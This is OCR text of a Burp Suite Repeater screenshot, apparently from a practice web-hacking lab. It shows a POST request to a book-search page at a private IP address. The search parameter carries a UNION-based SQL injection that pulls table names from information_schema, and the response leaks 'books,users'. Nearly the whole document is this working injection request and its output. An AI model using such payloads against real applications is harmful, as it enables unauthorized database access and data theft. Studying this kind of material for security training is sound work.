 1
2
9:45
Burp Suite Professional v2023.6 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://192.1.1.143 HTTP/1
Request
Pretty Raw Hex \n
1 POST /welcome.php HTTP/1.1
2 Host: 192.1.1.143
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.1.1.143/welcome.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 134
10 Origin: http://192.1.1.143
11 Connection: close
12 Cookie: PHPSESSID=7va7v8bk650i6h92bac9r1lkh0
13 Upgrade-Insecure-Requests: 1
14
15 search={base}' and 1=2 union select group_concat(table_name),2,3 from information_schema.tables
where table_schema = 'webapphacking' #
Search... 0 matches
Response
Pretty Raw Hex Render \n
33 Search for your favourite book title
34 <input type="text" name="search"/>
35 <input type="submit" value="search">
36 </form>
37 </br>
38 <table border='1' cellspacing='3' align='center' cellpadding='4'>
39 <tr>
40 <td>
<font face='Arial'>
Book ID
</font>
</td>
41 <td>
<font face='Arial'>
Book Title
</font>
</td>
42 <td>
<font face='Arial'>
Cost
</font>
</td>
43 </tr>
<tr>
<td>
books,users
</td>
<td>
2
</td>
<td>
3 SGD
</td>
</tr>
44 </body>
45 </html>
46
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 12
Response headers 9
Done
1,440 bytes | 2 millis